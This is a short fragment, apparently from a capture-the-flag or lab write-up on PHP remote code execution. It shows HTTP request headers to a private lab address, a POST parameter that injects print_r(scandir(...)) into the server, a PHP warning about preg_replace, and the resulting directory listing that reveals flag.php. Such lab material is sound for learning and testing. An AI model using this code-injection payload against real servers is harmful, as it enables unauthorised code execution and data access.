 Referer: http://172.25.149.158/RCE/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
task=
print_r(scandir('E:\PhPstudy\phpstudy_pro\WWW\RCE'));&
flag=Please_give_me_flag&position=flag.php
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )